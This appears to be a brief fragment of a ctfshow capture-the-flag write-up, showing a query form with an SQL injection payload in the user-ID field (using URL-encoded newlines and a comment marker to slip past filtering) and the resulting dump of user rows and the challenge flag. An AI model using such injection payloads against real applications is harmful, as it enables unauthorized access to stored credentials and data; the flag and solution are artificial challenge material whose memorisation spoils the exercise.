 用户ID 1'%0aor%0a1=1%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{5c8c3055-b9ef-4c40-888f-d55fefc254cc}